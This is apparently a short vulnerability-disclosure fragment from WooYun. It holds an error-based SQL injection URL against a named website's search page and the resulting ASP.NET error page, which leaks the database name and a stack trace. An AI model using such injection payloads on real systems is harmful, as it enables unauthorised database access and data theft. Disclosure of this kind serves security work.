 www.udcgroup.com/Search.aspx?key=&sel=%'/**/and/**/db_name()>0/**/and/**/'1'='1
“/”应用程序中的服务器错误。
将 nvarchar 值 'cms_HLFZ' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'cms_HLFZ' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 将 nvarchar 值 'cms_HLFZ' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950890
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846875
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResult
System.Data.SqlClient.SqlDataReader.HasMoreRows() +157
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +197
System.Data.SqlClient.SqlDataReader.Read() +9
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) +50
www.wooyun.org